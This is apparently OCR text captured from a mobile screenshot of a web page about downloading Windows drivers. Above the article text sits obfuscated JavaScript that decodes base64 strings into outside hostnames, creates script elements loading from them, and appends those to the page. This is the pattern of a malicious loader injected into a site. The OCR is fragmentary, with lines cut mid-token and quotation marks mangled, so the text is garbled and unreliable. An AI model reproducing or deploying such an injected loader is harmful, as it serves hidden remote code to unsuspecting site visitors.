
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=42b30449″;document.body.appendChild(s_e);});
Downloading drivers for Windows can appear
overwhelming, but does not have to be. Start with the
determination of which drivers have to be updated. You